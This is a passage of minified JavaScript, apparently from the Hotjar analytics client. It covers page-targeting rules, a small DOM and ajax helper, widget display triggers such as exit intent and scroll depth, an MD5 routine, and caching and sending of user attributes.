hromebook)\b/i)?"desktop":"mobile"},O);function G(h){return G=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},G(h)}var B=hj.tryCatch(function(h){var l,f,y;for(l=h.length-1;l>0;l-=1)f=Math.floor(Math.random()*(l+1)),y=h[l],h[l]=h[f],h[f]=y;return h},"utils.shuffle"),P=(hj.tryCatch(function(h){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(h)},"utils.validateEmail"),hj.tryCatch(function(){return hj.userDeviceType||(hj.userDeviceType=M(),hj.userDeviceType==="mobile"&&(hj.userDeviceType="phone")),hj.userDeviceType},"utils.deviceType")),J=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"utils.getWindowSize"),Q=function(h,l,f,y,E){var b=1;if(E!==void 0&&hj.log.debug("Retry iteration ".concat(b," of ").concat(E)),h())return l(!0);var L=setInterval(function(){return b++,h()?(clearInterval(L),l(!0)):b>=y?(clearInterval(L),l(!1)):void 0},f)},at=function(h,l){return function(f,y){hj.log.debug("[".concat(h,"] ").concat(f),l,y)}},Mt=function(h){return h&&typeof h=="string"?h.replace(/[\W_]+/g,"-"):""};function le(h){try{return decodeURIComponent(h)}catch{return h}}function he(h){for(var l,f=[],y=new RegExp("[^?&]?"+h.replace(/\[/,"\\[").replace(/]/,"\\]")+"=([^&]+)","g");l=y.exec(location.search);)f.push(le(l[1]));switch(f.length){case 0:return"";case 1:return f[0];default:return f}}var I={},X={};function Z(h,l){var f;if(!I.matchOperations[h.match_operation])return hj.exceptions.log(new Error('Targeting error - "'.concat(h.match_operation,'" match operation does not exist.')),"hj.targeting.matchPatternWithRule"),!1;h.rule_type=h.rule_type||h.component;var y=function(E,b){return!b||E.rule_type!=="date"||E.match_operation!=="less_than"&&E.match_operation!=="greater_than"?b:(new Date(b).valueOf()/1e3).toFixed(0)}(h,l);return(f=I.matchOperations[h.match_operation](h,y)).error?(hj.exceptions.log(new Error("Targeting error - ".concat(h.match_operation," - ").concat(f.error)),"hj.targeting.matchPatternWithRule"),!1):(h.component!=="url"&&h.negate&&(f=!f),function(E,b,L){var x=L?"Match ":"No Match ";!L||E.component!=="url"&&E.component!=="device"||(x+=E.component+"|"+E.match_operation+"|"+E.pattern+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting")),E.component!=="attribute"&&E.component!=="event"||(x+=E.component+"|"+E.name+" ("+E.rule_type+")|"+E.match_operation+"|"+E.pattern+"|compared with: "+b+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting"))}(h,l,f),f)}function nt(h){var l,f=P();return(l=h.length===0||h.length===3||h.some(function(y){return Z(y,f)}))?hj.log.debug("Device match found","targeting"):hj.log.debug("No device match found","targeting"),l}var It=function(h){var l,f,y;return h==null||(l=h.toLowerCase())===null||l===void 0||(f=l.split("#")[0])===null||f===void 0||(y=f.split("?")[0])===null||y===void 0?void 0:y.replace("http://www.","").replace("https://www.","").replace("http://","").replace("https://","").replace(/\/$/,"")},Vt=function(h,l,f){return function(){return h.apply(null,arguments)?l.apply(null,arguments):f.apply(null,arguments)}},qe=function(h,l){return h!==void 0&&l!==void 0&&h!==null&&l!==null},ys=function(h,l){return!isNaN(h.pattern)&&!isNaN(l)&&l!==""&&typeof l!="boolean"},js=function(h,l){if(!l||l.toString()===parseInt(l,10).toString())return!1;var f=new Date(l);return f!=="Invalid Date"&&!isNaN(f)},ge=function(h){return Vt(qe,h,function(){return!1})},We=function(h){return ge(Vt(ys,h,function(l,f){return{error:f?"Cannot compare non-numeric values (rule: { name: '".concat(l.name,`' },
                        pattern: '`).concat(f,"')."):void 0}}))},Re=function(h){return ge(Vt(js,h,function(l,f){return{error:"Cannot compare dates. Given pattern is not a date (rule: { name: '".concat(l.name,"' }, pattern: '").concat(f,"').")}}))};I.matchUrl=function(h,l){var f,y=!1,E=!1,b=!1;if(h.length===0)return hj.log.debug("No URL targeting rules set","targeting"),!1;for(var L=0;L<h.length;L+=1){var x,R;if(!(y=!!(f=h[L])&&Z(f,l))||(x=f)!==null&&x!==void 0&&x.negate||(b=!0),y&&(R=f)!==null&&R!==void 0&&R.negate){E=!0;break}}return(y=b&&!E)?hj.log.debug("URL match found without any negate rules","targeting"):E?hj.log.debug("Negate URL rule match found","targeting"):hj.log.debug("No URL match found","targeting"),y},I.matchRules=hj.tryCatch(function(h,l,f){for(var y,E,b,L,x,R=h.rules,H=h.userAttributeMatchLogic,q={device:{rules:[],isMatch:null,doMatch:nt},url:{rules:[],isMatch:null,doMatch:I.matchUrl},attribute:{rules:[]},trigger:{rules:[]}},K=0;K<R.length;K+=1){var rt=R[K];if(rt!==void 0){var a=q[rt.component];a!==void 0?a.rules.push(rt):hj.exceptions.log(new Error("Targeting error - ".concat(q[rt.component]," targeting component is not supported.")),"hj.targeting.matchRules")}}hj.log.debug("-- Matching rules for new item --");var S=function(C,k){var ct;l!=="__proto__"&&l!=="constructor"&&(X[l]===void 0&&(X[l]=[]),(ct=X[l])===null||ct===void 0||ct.push({eventName:C,callback:k}),hj.event.listen(C,k))};if(Object.keys(X).forEach(function(C){var k;C!==l&&((k=X[C])===null||k===void 0||k.forEach(function(ct){hj.event.removeListener(ct.eventName,ct.callback)}),delete X[C])}),(y=q.device)!==null&&y!==void 0&&y.doMatch&&((E=q.device)===null||E===void 0||!E.doMatch(q.device.rules)))return!1;var v=function(){var C;return function(k,ct){function st(Ee){hj.log.debug(Ee,"targeting")}if(k===void 0||k.length===0)return st("No specific user attribute targeting rules set."),!0;var Zt=function(Ee){return Z(Ee,hj.userAttributes.get(Ee.name))};return ct==="and"&&k.every(Zt)?(st("All user attributes matched. (AND logic)"),!0):ct==="or"&&k.some(Zt)?(st("A user attribute matched. (OR logic)"),!0):(st("User attributes set do not match current visitor."),!1)}((C=q.attribute)===null||C===void 0?void 0:C.rules,H!=null?H:"and")},A=(b=q.trigger)===null||b===void 0?void 0:b.rules;if(A!=null&&A.length){hj.log.debug("Setting up targeting listeners for trigger rules","targeting");var m=function(){v()&&(f==null||f(!0))};A.forEach(function(C){var k="trigger:"+C.pattern;S(k,m)})}var N=q.url&&q.url.doMatch&&((L=q.url)===null||L===void 0?void 0:L.doMatch(q.url.rules,l));return((x=q.attribute)===null||x===void 0?void 0:x.rules.length)===0||v()?!!N&&(f==null||f(),!0):(hj.log.debug("Setting up targeting listeners for attribute rules","targeting"),S("user-attributes-set",function(){N&&v()&&(f==null||f(!0))}),!1)},"hj.targeting.matchRules"),I.matchOperations={exact:function(h,l){return h.rule_type==="string"?ge(function(f,y){return y.toLowerCase()===f.pattern.toLowerCase()})(h,l):h.rule_type==="boolean"?(h.pattern=String(h.pattern)==="true",l===h.pattern):h.rule_type==="number"?l!=null&&Number(l)===Number(h.pattern):l===h.pattern},starts_with:ge(function(h,l){return(l=l||"").indexOf(h.pattern)===0}),ends_with:ge(function(h,l){var f=l.length-h.pattern.length==-1?0:l.length-h.pattern.length;return l.substring(f,l.length)===h.pattern}),contains:ge(function(h,l){return(l=l||"").indexOf(h.pattern)!==-1}),regex:ge(function(h,l){try{return new RegExp(h.pattern).test(l)}catch{return hj.log.error(`The regular expression used for page targeting was invalid. Please provide a valid regular
                        expression.

Read more here: https://help.hotjar.com/hc/en-us/articles/115012727628`),!1}}),simple:ge(function(h,l){return It(l)===It(h.pattern)}),greater_than:We(function(h,l){return Number(l)>Number(h.pattern)}),less_than:We(function(h,l){return Number(l)<Number(h.pattern)}),unknown:function(h,l){return(l=typeof l=="string"?l.trim():l)!==0&&l!==!1&&!l},exact_date:Re(function(h,l){var f=new Date(1e3*h.pattern);return new Date(l).toDateString()===f.toDateString()}),exact_days_ago:Re(function(h,l){var f,y=new Date;return f=y.setDate(y.getDate()-Number(h.pattern)),f=new Date(f),new Date(l).toDateString()===f.toDateString()}),more_than_days_ago:Re(function(h,l){var f=Number(h.pattern)+1,y=new Date().getTime()/1e3;return y-=86400*f,new Date(l).getTime()/1e3<=y}),less_than_days_ago:Re(function(h,l){if(Number(h.pattern)===0)return I.matchOperations.exact_days_ago(h,l);var f=new Date().getTime()/1e3;return f-=86400*Number(h.pattern),new Date(l).getTime()/1e3>=f})};var ue={getFeatures:hj.tryCatch(function(){return hj.settings.features||[]},"hj.features.getFeatures"),hasFeature:hj.tryCatch(function(h){var l;try{var f=window.localStorage.getItem("HJ_OVERRIDE_FEATURE:".concat(h));l=f==="true"||f==="1"}catch{l=!1}return ue.getFeatures().indexOf(h)>-1||l},"hj.features.hasFeature")};function Tt(h){return Tt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Tt(h)}var wt=function(h){var l,f,y,E=window._hjDocument||document;if(j.selector=h,j.isWindow(h))return this[0]=window,this.length=1,this;if(j.isDocument(h,E))return this[0]=E,this.length=1,this;if(Tt(h)==="object")return this[0]=h,this.length=1,this;if(typeof h=="string"&&h.charAt(0)==="<"&&h.charAt(h.length-1)===">"&&h.length>=3)return(l=E.createElement("div")).innerHTML=h,this[0]=l.childNodes[0],this.length=1,this;if(typeof h=="string"){isNaN(h.charAt(1))||h.charAt(0)!=="."&&h.charAt(0)!=="#"||(h=h.charAt(0)+"\\3"+h.charAt(1)+" "+h.slice(2));try{f=E.querySelectorAll(h)}catch{return this.length=0,this}for(y=0;y<f.length;y+=1)this[y]=f[y];return this.length=f.length,this}return this};wt.prototype.val=function(h){return h!==void 0&&this.length>0&&(this[0].value=h),this[0]===void 0?void 0:this[0]?this[0].value:""},wt.prototype.each=function(h,l){Array.prototype.forEach.call(this,function(f,y,E){l(y,f,E)})},wt.prototype.hasClass=function(h){return this[0].classList?this[0].classList.contains(h):new RegExp("(^| )"+h+"( |$)","gi").test(this[0].className)},wt.prototype.remove=function(){var h;for(h=0;h<this.length;h+=1)this[h].parentNode.removeChild(this[h])},wt.prototype.trigger=function(h){var l,f,y,E=h.split(" ");for(l=0;l<this.length;l+=1)for(f=0;f<E.length;f+=1)(y=document.createEvent("HTMLEvents")).initEvent(E[f],!0,!1),this[l].dispatchEvent(y)},wt.prototype.on=function(h,l,f,y){var E,b,L,x,R,H,q,K,rt=h.split(" ");if(y=!!y,j.isDocument(this[0])&&typeof l=="string")for(b=0;b<rt.length;b+=1)typeof l=="string"?(typeof f=="boolean"&&f===!1&&(f=function(a){return a.preventDefault(),!1}),L=l+"."+rt[b],x=function(a){if(R=document.querySelectorAll(l)){for(H=a.target,q=-1;H&&(q=Array.prototype.indexOf.call(R,H))===-1;)H=H.parentElement;q>-1&&f.call(H,a)}},Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(x),document.addEventListener(rt[b].split(".")[0],x,!0)):(typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),Array.isArray(j.eventHandlers.document)||(j.eventHandlers.document=[]),j.eventHandlers.document.push(l),this[0].addEventListener(rt[b].split(".")[0],l,y));else if(j.isDocument(this[0]))for(b=0;b<rt.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="document."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),document.addEventListener(rt[b].split(".")[0],l,y);else if(j.isWindow(this[0]))for(b=0;b<rt.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="window."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),window.addEventListener(rt[b].split(".")[0],l,y);else for(E=0;E<this.length;E+=1)for(b=0;b<rt.length;b+=1)Tt(l)==="object"?(K=l,l=function(a){a.data=K,f.call(this[E],a)}):typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L=j.selector+"."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),this[E].addEventListener(rt[b].split(".")[0],l,y);return this},wt.prototype.off=function(h,l,f,y){var E,b,L,x=h.split(" ");for(y=!!y,E=0;E<this.length;E+=1)for(b=0;b<x.length;b+=1)if(j.isDocument(this[E])&&typeof l=="string")if(f===void 0){if(Tt(j.eventHandlers[l+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[l+"."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers[l+"."+x[b]][L],!0);delete j.eventHandlers[l+"."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],f,y);else if(j.isDocument(this[E]))if(l===void 0){if(Tt(j.eventHandlers["document."+x[b]])==="object"){for(L=0;L<j.eventHandlers["document."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers["document."+x[b]][L],y);delete j.eventHandlers["document."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],l,y);else if(j.isWindow(this[E]))if(l===void 0){if(Tt(j.eventHandlers["window."+x[b]])==="object"){for(L=0;L<j.eventHandlers["window."+x[b]].length;L+=1)window.removeEventListener(x[b].split(".")[0],j.eventHandlers["window."+x[b]][L],y);delete j.eventHandlers["window."+x[b]]}}else window.removeEventListener(x[b].split(".")[0],l,y);else if(l===void 0){if(Tt(j.eventHandlers[j.selector+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[j.selector+"."+x[b]].length;L+=1)this[E].removeEventListener(x[b].split(".")[0],j.eventHandlers[j.selector+"."+x[b]][L],y);delete j.eventHandlers[j.selector+"."+x[b]]}}else this[E].removeEventListener(x[b].split(".")[0],l,y);return this},wt.prototype.scrollTop=function(){return j.isWindow(this[0])||j.isDocument(this[0])?window.document.body.scrollTop||window.document.documentElement.scrollTop:this[0].scrollTop},wt.prototype.scrollLeft=function(){return j.isWindow(this[0])||j.isDocument(this[0])?document.body.scrollLeft||document.documentElement.scrollLeft:this[0].scrollLeft},wt.prototype.height=function(){var h;return j.isWindow(this[0])?document.documentElement.clientHeight:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollHeight,h.scrollHeight,this[0].body.offsetHeight,h.offsetHeight,h.clientHeight)):Math.max(this[0].scrollHeight,this[0].offsetHeight)},wt.prototype.width=function(){var h;return j.isWindow(this[0])?document.documentElement.clientWidth:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollWidth,h.scrollWidth,this[0].body.offsetWidth,h.offsetWidth,h.clientWidth)):Math.max(this[0].scrollWidth,this[0].offsetWidth)},wt.prototype.attr=function(h,l){var f;if(l||l===""){for(f=0;f<this.length;f+=1)this[f].setAttribute(h,l);return this}return this[0]&&Tt(this[0])==="object"&&this[0].getAttribute(h)!==null?this[0].getAttribute(h):void 0},wt.prototype.is=function(h){return function(l,f){var y=l.matchesSelector||l.msMatchesSelector||l.mozMatchesSelector||l.webkitMatchesSelector||l.oMatchesSelector;if(y)return y.call(l,f);for(var E=l.parentNode.querySelectorAll(f),b=E.length;b>=0;b-=1)if(E[b]===l)return!0;return!1}(this[0],h)},wt.prototype.ready=function(h){j.isDocument(this[0])&&(document.readyState==="interactive"||document.readyState==="complete"||document.readyState==="loaded"?h():document.addEventListener("DOMContentLoaded",h,!1))},wt.prototype.parent=function(){var h;return((h=this[0].parentNode)===null||h===void 0?void 0:h.nodeName)==="#document-fragment"?j(this[0].parentNode.host):j(this[0].parentNode)},wt.prototype.get=function(h){return this[h]},wt.prototype.removeAttr=function(h){var l;for(l=0;l<this.length;l+=1)this[l].removeAttribute(h);return this};var j=function(h){return new wt(h)};j.isFunction=function(h){return typeof h=="function"},j.isWindow=function(h){return h===s.g},j.isDocument=function(h,l){return h===(l||document)},j.noop=function(){},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.each=function(h,l){var f,y,E;if(Tt(h)==="object"&&Object.prototype.toString.call(h)!=="[object Array]"){if((y=h[Object.keys(h)[0]])&&y.nodeName!==void 0){for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&f!=="length"&&l(f,h[f],h)===!1)break}else for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&l(f,h[f],h)===!1)break}else if(h!==void 0)for(E=0;E<h.length&&l(E,h[E],h)!==!1;E+=1);},wt.prototype.append=function(h){var l;Tt(h)==="object"?j.selector==="body"?document.body.appendChild(h.get(0)):this[0].appendChild(h.get(0)):j.selector==="body"?((l=document.createElement("div")).innerHTML=h,document.body.appendChild(l)):((l=document.createElement("div")).innerHTML=h,this[0].appendChild(l))},j.ajax=function(h){var l=new XMLHttpRequest;h.type=h.type||"GET",h.timeout_ms=h.timeout_ms||15e3,h.withCredentials&&(l.withCredentials=!0),l.open(h.type,h.url,!0),l.timeout=h.timeout_ms,h.type!=="POST"&&h.type!=="PUT"||!h.contentType||l.setRequestHeader("Content-Type",h.contentType),l.onload=function(){l.status>=200&&l.status<400?j.isFunction(h.success)&&h.success(l.responseText&&JSON.parse(l.responseText),l):j.isFunction(h.error)&&h.error(l)},l.onerror=function(){j.isFunction(h.error)&&h.error(l)},l.ontimeout=function(){j.isFunction(h.timeout)&&h.timeout(l)},j.isFunction(h.requestAnnotator)&&h.requestAnnotator(l),h.type!=="POST"&&h.type!=="PUT"||!h.data?l.send():l.send(h.data)},j.eventHandlers={},j.selector="",j.trim=function(h){return typeof h=="string"?h.replace(/^\s+|\s+$/gm,""):""},j.isUndefined=function(h){return h===void 0},j.isNullOrUndefined=function(h){return h===null||j.isUndefined(h)},j.inArray=function(h,l){var f=l.indexOf(h);return f!==void 0&&f!==-1},j.values=function(h){return Object.keys(h).map(function(l){return h[l]})};var Ar={get:function(h,l,f){l=l||j.noop,f=f||j.noop,j.ajax({url:h,success:hj.tryCatch(l,"Data"),error:hj.tryCatch(f,"Data")})},post:function(h,l,f,y){var E=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{contentType:"json"};f=f||j.noop,y=y||j.noop;var b=E!=null&&E.query?"".concat(h,"?").concat(E.query):h;return j.ajax({url:b,type:"POST",data:(E==null?void 0:E.contentType)==="json"?j.stringify(l):l,contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},putAsJSON:function(h,l,f,y){f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"PUT",data:j.stringify(l),contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},postAsJSON:function(h,l,f,y){return f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"POST",data:j.stringify(l),contentType:"application/json; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})}},ui=[],Hs=[];function br(h,l){hj.tryCatch(l,"Rendering")(h)}function $i(h,l){hj.widgetDelay.set(function(){hj.tryCatch(l,"Rendering")(h)},1e3*h.display_delay)}function zi(h,l,f){var y=hj.hq(document),E=hj.hq(window),b=[];function L(){hj.tryCatch(l,"Rendering")(h),y.off("mousemove."+f),y.off("mouseout."+f)}ui.push(f),y.off("mousemove."+f),y.off("mouseout."+f),y.on("mousemove."+f,hj.tryCatch(function(x){var R,H,q,K;b.push({x:x.clientX,y:x.clientY}),b.length>2&&(((R=b[1])===null||R===void 0?void 0:R.x)===((H=b[2])===null||H===void 0?void 0:H.x)&&((q=b[1])===null||q===void 0?void 0:q.y)===((K=b[2])===null||K===void 0?void 0:K.y)?b.pop():b.shift())},"Rendering")),y.on("mouseout."+f,hj.tryCatch(function(x){var R=this;x.relatedTarget&&(!R||x.relatedTarget===R||R.compareDocumentPosition(x.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY)||function(H){var q=b[1],K=b[0];if(H|=0,q!==void 0&&!(K&&q.y>=K.y||H>0)){if(K&&K.x===q.x)L();else if(K){var rt=K.y-q.y/K.x-q.x,a=-(K.y-rt*K.x)/rt;a>0&&a<E.width()&&L()}}}(x.clientY)},"Rendering"))}function Gi(h,l,f){var y=hj.hq(document),E=hj.hq(window);Hs.push(f),E.off("scroll."+f),E.on("scroll."+f,hj.tryCatch(function(){var b=y.height();(y.scrollTop()+J().height)/b>=.5&&(E.off("scroll."+f),l(h))},"Rendering"))}var Es={clearAllAbandonEvents:hj.tryCatch(function(){ui.forEach(function(h){hj.log.debug("Removing abandon events for "+h,"rendering"),hj.hq(document).off("mousemove."+h),hj.hq(document).off("mouseout."+h)}),ui=[]},"hj.rendering.clearAllAbandonEvents"),clearAllScrollEvents:hj.tryCatch(function(){Hs.forEach(function(h){hj.log.debug("Removing scroll events for "+h,"rendering"),hj.hq(window).off("scroll."+h)}),Hs=[]},"hj.rendering.clearAllScrollEvents"),callAccordingToCondition:hj.tryCatch(function(h,l,f){var y={immediate:br,delay:$i,abandon:zi,scroll:Gi}[h.display_type==="inline"?"immediate":h.display_condition];if(hj.log.debug("Calling active item ("+l+"): "+h.display_condition,"rendering"),!y)throw new Error('Unhandled display condition: "'+h.display_condition+'"');hj.tryCatch(y,"Rendering")(h,f,l)},"hj.rendering.callAccordingToCondition")},we=function(h,l){return h+l&4294967295};function di(h,l){var f=Ft(f=h[0],b=h[1],E=h[2],y=h[3],l[0],7,-680876936),y=Ft(y,f,b,E,l[1],12,-389564586),E=Ft(E,y,f,b,l[2],17,606105819),b=Ft(b,E,y,f,l[3],22,-1044525330);f=Ft(f,b,E,y,l[4],7,-176418897),y=Ft(y,f,b,E,l[5],12,1200080426),E=Ft(E,y,f,b,l[6],17,-1473231341),b=Ft(b,E,y,f,l[7],22,-45705983),f=Ft(f,b,E,y,l[8],7,1770035416),y=Ft(y,f,b,E,l[9],12,-1958414417),E=Ft(E,y,f,b,l[10],17,-42063),b=Ft(b,E,y,f,l[11],22,-1990404162),f=Ft(f,b,E,y,l[12],7,1804603682),y=Ft(y,f,b,E,l[13],12,-40341101),E=Ft(E,y,f,b,l[14],17,-1502002290),f=qt(f,b=Ft(b,E,y,f,l[15],22,1236535329),E,y,l[1],5,-165796510),y=qt(y,f,b,E,l[6],9,-1069501632),E=qt(E,y,f,b,l[11],14,643717713),b=qt(b,E,y,f,l[0],20,-373897302),f=qt(f,b,E,y,l[5],5,-701558691),y=qt(y,f,b,E,l[10],9,38016083),E=qt(E,y,f,b,l[15],14,-660478335),b=qt(b,E,y,f,l[4],20,-405537848),f=qt(f,b,E,y,l[9],5,568446438),y=qt(y,f,b,E,l[14],9,-1019803690),E=qt(E,y,f,b,l[3],14,-187363961),b=qt(b,E,y,f,l[8],20,1163531501),f=qt(f,b,E,y,l[13],5,-1444681467),y=qt(y,f,b,E,l[2],9,-51403784),E=qt(E,y,f,b,l[7],14,1735328473),f=Jt(f,b=qt(b,E,y,f,l[12],20,-1926607734),E,y,l[5],4,-378558),y=Jt(y,f,b,E,l[8],11,-2022574463),E=Jt(E,y,f,b,l[11],16,1839030562),b=Jt(b,E,y,f,l[14],23,-35309556),f=Jt(f,b,E,y,l[1],4,-1530992060),y=Jt(y,f,b,E,l[4],11,1272893353),E=Jt(E,y,f,b,l[7],16,-155497632),b=Jt(b,E,y,f,l[10],23,-1094730640),f=Jt(f,b,E,y,l[13],4,681279174),y=Jt(y,f,b,E,l[0],11,-358537222),E=Jt(E,y,f,b,l[3],16,-722521979),b=Jt(b,E,y,f,l[6],23,76029189),f=Jt(f,b,E,y,l[9],4,-640364487),y=Jt(y,f,b,E,l[12],11,-421815835),E=Jt(E,y,f,b,l[15],16,530742520),f=Qt(f,b=Jt(b,E,y,f,l[2],23,-995338651),E,y,l[0],6,-198630844),y=Qt(y,f,b,E,l[7],10,1126891415),E=Qt(E,y,f,b,l[14],15,-1416354905),b=Qt(b,E,y,f,l[5],21,-57434055),f=Qt(f,b,E,y,l[12],6,1700485571),y=Qt(y,f,b,E,l[3],10,-1894986606),E=Qt(E,y,f,b,l[10],15,-1051523),b=Qt(b,E,y,f,l[1],21,-2054922799),f=Qt(f,b,E,y,l[8],6,1873313359),y=Qt(y,f,b,E,l[15],10,-30611744),E=Qt(E,y,f,b,l[6],15,-1560198380),b=Qt(b,E,y,f,l[13],21,1309151649),f=Qt(f,b,E,y,l[4],6,-145523070),y=Qt(y,f,b,E,l[11],10,-1120210379),E=Qt(E,y,f,b,l[2],15,718787259),b=Qt(b,E,y,f,l[9],21,-343485551),h[0]=we(f,h[0]),h[1]=we(b,h[1]),h[2]=we(E,h[2]),h[3]=we(y,h[3])}function Ss(h,l,f,y,E,b){return l=we(we(l,h),we(y,b)),we(l<<E|l>>>32-E,f)}function Ft(h,l,f,y,E,b,L){return Ss(l&f|~l&y,h,l,E,b,L)}function qt(h,l,f,y,E,b,L){return Ss(l&y|f&~y,h,l,E,b,L)}function Jt(h,l,f,y,E,b,L){return Ss(l^f^y,h,l,E,b,L)}function Qt(h,l,f,y,E,b,L){return Ss(f^(l|~y),h,l,E,b,L)}function _o(h){var l,f=[];for(l=0;64>l;l+=4)f[l>>2]=h.charCodeAt(l)+(h.charCodeAt(l+1)<<8)+(h.charCodeAt(l+2)<<16)+(h.charCodeAt(l+3)<<24);return f}var Tr="0123456789abcdef".split("");function wo(h){for(var l="",f=0;4>f;f++)l+=Tr[h>>8*f+4&15]+Tr[h>>8*f&15];return l}var Rr=function(h,l){var f="";try{f=function(y){for(var E=0;E<y.length;E++)y[E]=wo(y[E]);return y.join("")}(function(y){var E,b=y.length,L=[1732584193,-271733879,-1732584194,271733878];for(E=64;E<=y.length;E+=64)di(L,_o(y.substring(E-64,E)));y=y.substring(E-64);var x=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(E=0;E<y.length;E++)x[E>>2]|=y.charCodeAt(E)<<(E%4<<3);if(x[E>>2]|=128<<(E%4<<3),55<E)for(di(L,x),E=0;16>E;E++)x[E]=0;return x[14]=8*b,di(L,x),L}(e(h)))}catch(y){l?f="":hj.exceptions.log(y,"md5")}return f};Rr("hello")!="5d41402abc4b2a76b9719d911017c592"&&(we=function(h,l){var f=(65535&h)+(65535&l);return(h>>16)+(l>>16)+(f>>16)<<16|65535&f});var _t={id:void 0,attributes:{},init:hj.tryCatch(function(){if(hj.settings.user_attributes_enabled){var h=function(){var l=hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.get()==="true"?hj.bridge.storage.localStorage.USER_ATTRIBUTES.get():void 0;if(l)try{var f=function(y){try{var E=JSON.parse(y);if(E&&G(E)==="object")return!0}catch{}return!1}(l)?l:hj.b64DecodeUnicode(l);return JSON.parse(f)}catch{return}}();h&&(_t.id=h.userId,_t.attributes=h.attributes,delete _t.attributes.contentsquare_replay_link)}},"userAttributes.init"),reset:hj.tryCatch(function(){_t.id=void 0,_t.attributes={},hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.clear(),hj.bridge.storage.localStorage.USER_ATTRIBUTES.clear()},"userAttributes.reset"),set:hj.tryCatch(function(h,l){var f,y,E,b,L;l&&l.contentsquare_replay_link&&(hj.log.debug("Storing contentsquare_replay_link user attribute: ".concat(l.contentsquare_replay_link),"userAttributes"),_t.attributes.contentsquare_replay_link=l.contentsquare_replay_link),hj.settings.user_attributes_enabled?(_t.id!==void 0&&_t.id!==null&&_t.id!==h&&(hj.log.debug("User ID changed, resetting all attributes before continuing.","userAttributes"),_t.reset()),_t.id=h,_t.attributes=(f=_t.attributes,y={},E={},[f,l].forEach(function(x){if(x)for(var R in x)Object.prototype.hasOwnProperty.call(x,R)&&R!=="length"&&(y[R]=x[R])}),Object.keys(y).sort().forEach(function(x){E[x]=y[x]}),E),b={attributes:_t.attributes,userId:_t.id},L=hj.b64EncodeUnicode(JSON.stringify(b)),hj.bridge.storage.localStorage.USER_ATTRIBUTES.set(L),hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.set("true",!0),hj.event.signal("user-attributes-set"),hj.bridge.isRecordingEnabled()?_t.flush():hj.log.debug("No recording in progress. Not sending.","userAttributes")):hj.log.debug("User attributes not enabled. Doing nothing.","userAttributes")},"userAttributes.set"),flush:hj.tryCatch(function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:hj.hq.noop;if(_t.id!==void 0||Object.keys(_t.attributes).length){var l=hj.bridge.storage.items.USER_ATTRIBUTES_HASH.get({resetExpiry:!0}),f=hj.md5(JSON.stringify({allAttributes:_t.attributes,userId:_t.id}));if(l===f)return h(null,_t.id,_t.attributes),void hj.log.debug("No changed user attributes. Not sending.","userAttributes");hj.bridge.storage.items.USER_ATTRIBUTES_HASH.set(f),hj.debug.isOn()&&function(y,E){hj.ajax.post("".concat(hj.identifyEndpoint,"/sites/").concat(hj.settings.site_id,"/users/").concat(hj.bridge.getSessionUserId(!0),"/validate"),{user_id:y,attributes:E},hj.tryCatch(function(b){b.errors&&Object.keys(b.errors).length>0?hj.log.debug("User validation API call PARTIALLY successful (some errors).","userAttributes",b):hj.log.debug("User validation API call 